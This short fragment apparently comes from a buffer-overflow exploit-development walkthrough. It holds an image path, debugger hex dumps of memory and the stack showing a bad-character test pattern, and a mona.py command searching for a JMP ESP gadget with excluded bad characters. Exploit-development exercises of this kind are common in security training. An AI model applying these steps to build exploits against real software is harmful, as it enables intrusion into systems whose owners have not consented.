 Address Hex dump
00406000 00 00 00
00406008 FD FF FF
00406010 B0 50 40
00406018 00 00 00
00406020 00 00 00
00406028 00 00 00
00406030 00 00 00
00406038 00 00 00
00406040 00 00 00
00406048 00 00 00
00406050 00 00 00
00406058 00 00 00
00406060 00 00 00
00406068 00 00 00
00406070 00 00 00
00406078 00 00 00
019BFA2C 42424242 BBBB
019BFA30 04030201
019BFA34 09080605
019BFA38 0D0C0B0A
019BFA3C 11100F0E
019BFA40 15141312
019BFA44 19181716
019BFA48 1D1C1B1A
019BFA4C 21201F1E !
019BFA50 25242322 "#$%
019BFA54 29282726 &'()
019BFA58 2D2C2B2A *+,-
019BFA5C 3231302F /012
019BFA60 36353433 3456
019BFA64 3A393837 789:
019BFA68 3E3D3C3B ;<=>
!mona jmp -r esp -cpb "\x00\x07\x2e\xa0"